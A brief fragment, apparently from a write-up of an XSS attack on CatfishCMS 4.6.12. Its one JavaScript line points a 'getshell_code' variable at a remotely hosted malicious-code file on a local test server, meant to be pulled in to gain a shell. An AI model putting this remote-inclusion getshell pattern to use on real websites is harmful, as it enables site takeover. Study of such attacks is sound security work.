 var getshell_code = 'http://127.0.0.1/cms/CatfishCMS-4.6.12/xss-js/getshell_code.txt';//恶意代码远程包含的地址
